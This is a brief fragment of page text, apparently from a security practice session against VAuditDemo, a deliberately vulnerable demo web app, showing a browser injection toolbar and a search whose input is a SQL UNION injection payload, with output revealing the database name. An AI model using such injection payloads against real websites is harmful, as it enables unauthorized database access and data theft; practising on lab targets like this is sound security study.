 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
VAuditDemo 留言 關於 搜索留言 kali 退出
The result for [ ' union select 1,2,database(),4 ' ] is:
# Column heading
admin1 231231
2 vauditdemo